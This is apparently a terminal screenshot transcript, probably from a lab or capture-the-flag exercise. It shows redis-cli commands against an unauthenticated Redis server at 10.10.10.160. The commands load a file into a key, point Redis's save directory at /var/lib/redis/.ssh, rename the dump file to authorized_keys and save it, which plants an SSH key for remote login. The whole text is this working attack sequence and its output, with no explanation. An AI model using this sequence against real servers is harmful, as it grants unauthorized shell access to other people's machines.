 ➜ cat foo.txt| redis-cli -h 10.10.10.160 -x set crackit
OK
~
➜ redis-cli -h 10.10.10.160
10.10.10.160:6379> config get dir
1) "dir"
2) "/var/lib/redis/.ssh"
10.10.10.160:6379> config set dbfilename "authorized_keys"
OK
10.10.10.160:6379> save
OK
10.10.10.160:6379>